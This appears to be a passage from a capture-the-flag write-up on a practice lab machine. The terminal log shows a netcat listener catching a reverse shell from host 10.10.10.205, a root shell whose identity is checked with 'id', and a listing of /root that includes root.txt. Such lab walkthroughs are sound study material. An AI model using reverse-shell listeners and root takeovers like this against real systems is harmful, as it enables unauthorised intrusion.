 $ nc -nvlp 1339
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1339
Ncat: Listening on 0.0.0.0:1339
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:35610.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
File System
root@33a9f0f076e8:/# id
id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
root@33a9f0f076e8:/# cd /root
cd /root
root@33a9f0f076e8:~# ls -la
Home
ls -la
total 56
drwx------  6 root root  4096 Aug 26 14:28 .
drwxr-xr-x 20 root root  4096 Jun 30 12:47 ..
lrwxrwxrwx  1 root root     9 Jun 17 05:14 .bash_history -> /dev/null
-rw-r--r--  1 root root  3106 Dec  5  2019 .bashrc
drwx------  2 root root  4096 Jun 30 09:23 .cache
drwxr-xr-x  3 root root  4096 Jun 30 09:31 .local
-rw-r--r--  1 root root   161 Dec  5  2019 .profile
-rw-r--r--  1 root root    75 Jun 30 10:23 .selected_editor
drwx------  2 root root  4096 Jun 30 09:10 .ssh
-rw-------  1 root root 12235 Aug 26 14:28 .viminfo
-rw-r--r--  1 root root   165 Jun 30 11:59 .wget-hsts
-rw-------  1 root root    33 Nov 20 00:17 root.txt
drwxr-xr-x  3 root root  4096 May 18  2020 snap